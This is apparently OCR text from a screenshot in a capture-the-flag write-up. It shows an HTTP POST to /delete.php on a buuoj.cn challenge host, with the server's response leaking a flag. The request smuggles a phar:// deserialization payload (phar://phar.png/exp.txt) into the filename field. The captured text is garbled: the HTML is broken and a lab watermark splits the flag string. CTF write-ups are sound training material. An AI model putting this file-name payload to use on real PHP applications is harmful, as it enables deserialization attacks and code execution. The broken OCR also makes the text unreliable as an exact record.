 POST /delete.php HTTP/1.1
Host: web42.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 32
Accept: */*
Origin: http://web42.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://web42.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33b246ee144810788dfcfbaa60d9a8f7
filename=phar://phar.png/exp.txt
HTTP/1.1 200 OK
Date: Wed, 07 Aug 2019 05:51:32 GMT
Content-Type: application/json
Content-Length: 498
Connection: keep-alive
X-Powered-By: wangzhan.qianxin.com
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Server: qianxin-waf
WZWS-RAY: 1121-1565185892.762-s3jhg
{"success":false,"error":"File not exist"}<div
id="container" class="container"><div
class="table-responsive"><table id="table"
class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col"
class="text-center">Opt</th></th
<tbody><tr><td
class="text-center">flag{pnf8a5i
40lc
鸿鹄实验室
48}
</td><td class="text-center" filename="flag.txt"><a